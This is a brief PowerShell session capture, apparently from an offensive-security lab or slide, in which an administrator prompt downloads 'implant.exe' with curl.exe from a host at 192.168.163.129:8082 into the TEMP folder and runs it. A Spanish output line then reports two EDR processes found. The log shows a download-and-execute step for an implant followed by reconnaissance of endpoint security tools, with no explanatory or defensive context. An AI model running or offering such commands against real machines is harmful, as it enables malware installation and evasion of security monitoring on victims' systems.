 PS C:\WINDOWS\system32> curl.exe -o "$env:TEMP\implant.exe" http://192.168.163.129:8082/implant.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 33.00M 100 33.00M 0 0 43.49M 0 0
PS C:\WINDOWS\system32> & "$env:TEMP\implant.exe"
PS C:\WINDOWS\system32>
[+] Resultado: 2 procesos EDR encontrados